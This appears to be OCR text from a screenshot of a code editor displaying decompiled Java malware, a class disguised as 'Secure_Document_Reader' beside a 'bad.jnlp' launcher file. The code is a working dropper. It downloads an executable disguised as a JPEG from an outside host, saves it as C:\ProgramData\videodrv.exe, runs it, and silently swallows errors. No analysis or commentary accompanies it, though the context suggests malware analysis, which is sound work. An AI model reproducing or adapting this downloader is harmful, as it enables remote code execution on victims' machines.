 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 100%
Secure_Document_Reader.class UNREGISTERED
bad.jnlp × Secure_Document_Reader.class ×
8 {
9 static BufferedInputStream frisco415 = null;
10 static FileOutputStream friekiegee = null;
11 static String linkage9 = "C:\\ProgramData\\videodrv.exe";
12
13 public static void main(String[] paramArrayOfString)
14 {
15 frisco415("http://sec-doc-v.com/images/dsc0386234.jpg");
16 }
17
18 public static void frisco415(String paramString)
19 {
20 File localFile = new File(linkage9);
21 try
22 {
23 frisco415 = new BufferedInputStream(new URL(paramString).openStream());
24 friekiegee = new FileOutputStream(linkage9);
25 byte[] arrayOfByte = new byte['?'];
26 int i;
27 while ((i = frisco415.read(arrayOfByte, 0, 1024)) != -1) {
28 friekiegee.write(arrayOfByte, 0, i);
29 }
30 frisco415.close();
31 friekiegee.close();
32 }
33 catch (Exception localException1) {}
34 try
35 {
36 Desktop.getDesktop().open(localFile);
37 }
38 catch (Exception localException2) {}
39 }
40 }
41
37 characters selected Spaces: 2 Java